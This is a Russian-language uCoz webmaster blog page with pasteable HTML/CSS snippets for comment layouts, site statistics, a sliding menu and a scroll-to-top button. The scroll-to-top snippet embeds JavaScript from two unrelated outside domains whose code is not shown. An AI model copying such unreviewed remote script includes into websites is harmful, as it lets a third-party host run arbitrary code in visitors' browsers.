Counter-Strike:Source
SA-MP
MTA
Minecraft
Форма входа
Статистика
Онлайн всего: 1
Гостей: 1
Пользователей: 0
Поиск
Счетчик
 [c]


[c] [/c]Всем привет. Не плохой вид комментариев для сайтов на uCoz. Приступим.
[/c]Всем привет. Не плохой вид комментариев для сайтов на uCoz. Приступим. Заходим Панель управления - дизайн - управление дизайном - комментарии - вид комментариев
удаляем все и вставляем этот код
[code]
<?if($CLASS$)=='cBlock1'?>
<div style="padding-bottom:9px;">
<table cellspacing="0" width=100%><tr><td width=96 valign=top>
<div class="ob_wp1"><div style="padding-top:4px;padding-left:4px">
<div class="ob_wp">
<div style="padding-top:4px;padding-left:4px"> <?if($USER_AVATAR_URL$)?><a href="$PROFILE_URL$" title="$USERNAME$"><img src="$USER_AVATAR_URL$" width=65 height=65 class="com_wp"></a><?else?>< ... Читать дальше »
Автор: startsmart | Просмотров: 535 | Дата: 08.03.2013| Комментарии (0)
 [c]
[c] [/c]в самый вверх нижней части сайта:
[/c]в самый вверх нижней части сайта: [code]<SCRIPT src="http://bambun.ru/css_js/strelka_exe.js" type="text/javascript" language="javascript"></SCRIPT>
<a id="gotop" class="scrollTop" href="#" onclick="top.goTop(); return false;" style="text-align: justify;"><script src="http://xall-pc.ru/up.js" type="text/javascript"></script></a>
<style type="text/css">
.scrollTop{
background:url(http://bambun.ru/images/up.png) 0 0 no-repeat;
display:block; width:32px; height:32px;
position:fixed; bottom:10px; right:1%;
z-index:2000;
}
.scrollTop:hover{ background-position:0 -58px; }
</style>[/code]
Автор: startsmart | Просмотров: 543 | Дата: 04.12.2012| Комментарии (0)
 [c]


[c] [/c]Более гибкая статистика сайта ucoz. Нечего нового тут не придумано, просто удобная и полная статистика сайта в табличном формате. Статистика показывает данные: Сегодня нас посетили, онлайн лист, счетчики и количество зарегистрированных.
[/c]Более гибкая статистика сайта ucoz. Нечего нового тут не придумано, просто удобная и полная статистика сайта в табличном формате. Статистика показывает данные: Сегодня нас посетили, онлайн лист, счетчики и количество зарегистрированных. Шаг 1 - Установка CSS
Заходим в П.У - Дизайн - Управление дизайном(CSS) и вставляем код:
[code]/* Статистика wallaby.ucoz.ru ------------*/
.stats img {background:#f7f7f7;padding:4px;border-right:1px dotted #ccc;border-top:1px solid #ccc;border-left:1px solid #ccc}
.stats_text {padding:4px;padding-right:none;border-top:1px solid #ccc;width:100%;border-right:1px solid #ccc;font:11px Tahoma;}
.stats_text b {float:right;}
.stat_counter {border:1px solid #ccc;padding:6px;width:100%;margin-top:-3px;}
.stat_tit {border:1px solid #ccc;border-bottom:none;ba ... Читать дальше »
Автор: startsmart | Просмотров: 551 | Дата: 04.12.2012| Комментарии (0)
 [c]
[c] [/c]Очень удобное раздвижное меню для uCoz,
[/c]Очень удобное раздвижное меню для uCoz, для каждой категории можно поставить соответствующую иконку.
Установка:
В таблицу стилей вашего сайта вставляем этот код:
[code]a.s-menu:link, a.s-menu:visited {display:block; border-bottom:1px solid #f7f7f7; font-weight:bold; padding:3px 0px 3px 5px; color:#696969;}
a.s-menu:hover {background:#F3F3F3; border-bottom:1px solid #E7E7E7; color:#696969;}
a.ss-menu:link, a.ss-menu:visited {display:block; border-bottom:1px solid #f7f7f7; font-weight:normal; padding:3px 0px 3px 5px; color:#696969; margin-left:16px;}
a.ss-menu:hover {background:#F3F3F3; border-bottom:1px solid #E7E7E7; color:#696969;}
[/code]
Там где хотите вывести меню вставляем этот код:
[code]<table class="f-block" border="0" cellpadding="0" cell ... Читать дальше »
Автор: startsmart | Просмотров: 1230 | Дата: 03.12.2012| Комментарии (0)


